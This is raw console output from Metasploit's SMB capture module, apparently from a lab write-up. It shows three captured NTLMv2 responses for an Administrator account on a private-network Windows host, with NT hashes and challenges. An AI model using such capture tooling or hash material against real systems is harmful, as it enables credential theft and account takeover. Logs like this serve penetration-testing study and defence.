 msf5 auxiliary(server/capture/smb) > [*] SMB Captured - 2020-02-07 04:29:31 -0600
NTLMv2 Response Captured from 192.168.47.205:49858 - 192.168.47.205
USER:Administrator DOMAIN:WIN-NG3T89A1DR9 OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:6f6c7db25bfc9de242f8f30284b840e7
NT_CLIENT_CHALLENGE:0101000000000000e49d067ca1ddd5015d42ca413ef751120000000002000000000000000000000000
[*] SMB Captured - 2020-02-07 04:29:31 -0600
NTLMv2 Response Captured from 192.168.47.205:49858 - 192.168.47.205
USER:Administrator DOMAIN:WIN-NG3T89A1DR9 OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:3e9bdfefa1a83b45f763c5a8db95eed8
NT_CLIENT_CHALLENGE:0101000000000000e49d067ca1ddd501b9277401b69e4ecf0000000002000000000000000000000000
[*] SMB Captured - 2020-02-07 04:29:31 -0600
NTLMv2 Response Captured from 192.168.47.205:49858 - 192.168.47.205
USER:Administrator DOMAIN:WIN-NG3T89A1DR9 OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:034d2543548b4fc74537a04c4f2ce1df
NT_CLIENT_CHALLENGE:0101000000000000bd15097ca1ddd5014bbd4c98d645d7a20000000002000000000000000000000000